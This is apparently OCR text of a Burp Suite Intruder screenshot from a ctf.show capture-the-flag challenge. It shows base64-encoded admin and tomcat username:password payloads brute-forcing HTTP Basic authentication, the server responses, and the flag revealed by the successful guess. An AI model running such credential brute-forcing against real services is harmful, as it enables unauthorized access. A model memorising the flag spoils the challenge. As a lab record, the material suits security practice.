 Attack Save Columns 15. Intruder attack of https://e7c40a96-2a66-4c75-9356-73aa34bc4247.challenge.ctf.show - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
65 YWRtaW46c2hhcms2Mw== 200 671
0 401 652
1 YWRtaW46IUAjJCVeJio= 401 652
2 YWRtaW4xMjM6IUAjJCVeJio= 401 652
3 dG9tY2F0OiFAIyQlXiYq 401 652
4 dG9tY2F0MTIzOiFAIyQlXiYq 401 652
5 YWRtaW46JCQkJA== 401 652
6 YWRtaW4xMjM6JCQkJA== 401 652
7 dG9tY2F0OiQkJCQ= 401 652
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 18 Oct 2024 14:21:47 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{d2313c7d-9724-478e-943c-1b8d6043cb30}
Search 0 highlights
Finished